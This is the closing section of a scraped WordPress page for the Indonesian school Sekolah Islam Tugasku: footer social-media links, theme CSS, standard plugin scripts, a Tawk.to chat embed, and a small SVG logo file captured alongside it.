				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6961c5b1b3ef3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"25ea601d3b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1957,"title":"Buletin101.Des.2018%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"7a86eef700","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tugasku.sch.id/wp-content/uploads/2021/10/Artboard-11.svg
body_size: 93
content:
<svg xmlns="http://www.w3.org/2000/svg" width="128.000000pt" height="128.000000pt" viewBox="0 0 128.000000 128.000000" preserveAspectRatio="xMidYMid meet"><metadata>
Created by potrace 1.16, written by Peter Selinger 2001-2019
</metadata><g transform="translate(0.000000,128.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M497 845 c-16 -20 -46 -47 -68 -62 -33 -21 -39 -31 -39 -59 0 -19 4 -34 8 -34 4 0 29 13 55 30 l47 30 0 -170 0 -170 40 0 40 0 0 235 0 235 -27 0 c-20 0 -36 -10 -56 -35z"></path><path d="M840 870 c0 -18 -60 -78 -95 -94 -30 -15 -35 -22 -35 -51 0 -43 13 -44 71 -5 l44 29 3 -169 2 -170 40 0 40 0 0 235 0 235 -35 0 c-19 0 -35 -4 -35 -10z"></path></g></svg>